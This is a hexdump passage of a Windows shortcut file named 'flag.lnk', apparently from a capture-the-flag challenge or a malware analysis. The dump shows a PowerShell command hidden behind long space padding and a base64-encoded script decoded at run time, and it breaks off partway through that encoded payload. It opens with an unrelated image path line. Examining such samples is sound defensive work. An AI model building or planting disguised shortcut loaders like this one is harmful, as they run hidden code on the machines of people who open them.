 00000270  00 00 00 67 00 00 00 11  00 00 00 03 00 00 00 25  |...g...........%|
00000280  d7 30 70 10 00 00 00 00  43 3a 5c 57 69 6e 64 6f  |.0p.....C:\Windo|
00000290  77 73 5c 53 79 73 74 65  6d 33 32 5c 57 69 6e 64  |ws\System32\Wind|
000002a0  6f 77 73 50 6f 77 65 72  53 68 65 6c 6c 5c 76 31  |owsPowerShell\v1|
000002b0  2e 30 5c 70 6f 77 65 72  73 68 65 6c 6c 2e 65 78  |.0\powershell.ex|
000002c0  65 00 00 3f 00 2e 00 2e  00 5c 00 2e 00 2e 00 5c  |e..?.....\.....\|
000002d0  00 2e 00 2e 00 5c 00 57  00 69 00 6e 00 64 00 6f  |.....\.W.i.n.d.o|
000002e0  00 77 00 73 00 5c 00 53  00 79 00 73 00 74 00 65  |.w.s.\.S.y.s.t.e|
000002f0  00 6d 00 33 00 32 00 5c  00 57 00 69 00 6e 00 64  |.m.3.2.\.W.i.n.d|
00000300  00 6f 00 77 00 73 00 50  00 6f 00 77 00 65 00 72  |.o.w.s.P.o.w.e.r|
00000310  00 53 00 68 00 65 00 6c  00 6c 00 5c 00 76 00 31  |.S.h.e.l.l.\.v.1|
00000320  00 2e 00 30 00 5c 00 70  00 6f 00 77 00 65 00 72  |...0.\.p.o.w.e.r|
00000330  00 73 00 68 00 65 00 6c  00 6c 00 2e 00 65 00 78  |.s.h.e.l.l...e.x|
00000340  00 65 00 04 00 25 00 63  00 64 00 25 00 0c 02 2d  |.e...%.c.d.%...-|
00000350  00 63 00 6f 00 6d 00 6d  00 61 00 6e 00 64 00 20  |.c.o.m.m.a.n.d. |
00000360  00 4f 00 75 00 74 00 2d  00 53 00 74 00 72 00 69  |.O.u.t.-.S.t.r.i|
00000370  00 6e 00 67 00 20 00 2d  00 49 00 6e 00 70 00 75  |.n.g. .-.I.n.p.u|
00000380  00 74 00 4f 00 62 00 6a  00 65 00 63 00 74 00 20  |.t.O.b.j.e.c.t. |
00000390  00 22 00 66 00 6c 00 61  00 67 00 2e 00 6c 00 6e  |.".f.l.a.g...l.n|
000003a0  00 6b 00 20 00 20 00 20  00 20 00 20 00 20 00 20  |.k. . . . . . . |
000003b0  00 20 00 20 00 20 00 20  00 20 00 20 00 20 00 20  |. . . . . . . . |
*
00000480  00 20 00 20 00 20 00 20  00 20 00 20 00 22 00 20  |. . . . . . .". |
00000490  00 7c 00 20 00 4f 00 75  00 74 00 2d 00 4e 00 75  |.|. .O.u.t.-.N.u|
000004a0  00 6c 00 6c 00 3b 00 20  00 5b 00 53 00 79 00 73  |.l.l.;. .[.S.y.s|
000004b0  00 74 00 65 00 6d 00 2e  00 54 00 65 00 78 00 74  |.t.e.m...T.e.x.t|
000004c0  00 2e 00 45 00 6e 00 63  00 6f 00 64 00 69 00 6e  |...E.n.c.o.d.i.n|
000004d0  00 67 00 5d 00 3a 00 3a  00 41 00 53 00 43 00 49  |.g.].:.:.A.S.C.I|
000004e0  00 49 00 2e 00 47 00 65  00 74 00 53 00 74 00 72  |.I...G.e.t.S.t.r|
000004f0  00 69 00 6e 00 67 00 28  00 5b 00 53 00 79 00 73  |.i.n.g.(.[.S.y.s|
00000500  00 74 00 65 00 6d 00 2e  00 43 00 6f 00 6e 00 76  |.t.e.m...C.o.n.v|
00000510  00 65 00 72 00 74 00 5d  00 3a 00 3a 00 46 00 72  |.e.r.t.].:.:.F.r|
00000520  00 6f 00 6d 00 42 00 61  00 73 00 65 00 36 00 34  |.o.m.B.a.s.e.6.4|
00000530  00 53 00 74 00 72 00 69  00 6e 00 67 00 28 00 27  |.S.t.r.i.n.g.(.'|
00000540  00 4a 00 46 00 42 00 79  00 62 00 32 00 64 00 79  |.J.F.B.y.b.2.d.y|
00000550  00 5a 00 58 00 4e 00 7a  00 55 00 48 00 4a 00 6c  |.Z.X.N.z.U.H.J.l|
00000560  00 5a 00 6d 00 56 00 79  00 5a 00 57 00 35 00 6a  |.Z.m.V.y.Z.W.5.j|